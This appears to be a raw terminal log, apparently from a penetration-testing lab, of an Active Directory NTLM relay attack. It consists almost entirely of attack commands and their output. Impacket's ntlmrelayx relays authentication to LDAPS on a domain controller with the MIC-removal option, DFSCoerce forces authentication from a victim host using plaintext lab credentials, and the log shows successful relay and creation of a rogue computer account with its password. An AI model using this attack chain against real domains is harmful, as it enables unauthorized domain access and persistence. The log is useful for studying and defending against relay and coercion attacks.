 ┌──(root💀kali)-[~/Desktop/域渗透工具]
└─# python3 ntlmrelayx.py -t ldaps://dc01.hack.lab --add-computer JustTest02$ --remove-mic
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 20.20.20.6, attacking target ldaps://dc01.hack.lab
[*] Authenticating against ldaps://dc01.hack.lab as HACK/F2016$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7: Connection from 20.20.20.6 controlled, but there are no more targets left!
[*] Attempting to create computer in: CN=Computers,DC=hack,DC=lab
[*] Adding new computer with username: JustTest02$ and password: oz}<Z/yGp)Uz7L5 result: OK
┌──(root💀kali)-[~/Desktop/域渗透工具]
└─# python3 dfscoerce.py -u spiderman -p 123.com -d hack.lab 20.20.20.100 20.20.20.6
[-] Connecting to ncacn_np:20.20.20.6[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName: '20.20.20.100\x00'
RootShare: 'test\x00'
ApiFlags: 1
DFSNM SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
┌──(root💀kali)-[~/Desktop/域渗透工具]
└─#